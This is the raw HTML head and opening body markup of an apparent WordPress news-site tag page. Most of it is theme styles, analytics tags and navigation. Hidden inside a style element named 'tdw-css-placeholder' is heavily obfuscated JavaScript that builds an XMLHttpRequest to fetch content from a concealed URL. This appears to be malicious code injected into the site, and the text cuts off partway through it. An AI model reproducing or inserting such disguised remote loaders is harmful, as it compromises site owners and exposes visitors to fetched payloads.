News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Lightening Strikes Bangladesh Tag Feed" href="https://themangonews.com/tag/lightening-strikes-bangladesh/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="734674adfe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/lightening-strikes-bangladesh/",
                    "name": "Lightening Strikes Bangladesh"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-lightening-strikes-bangladesh tag-56462 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
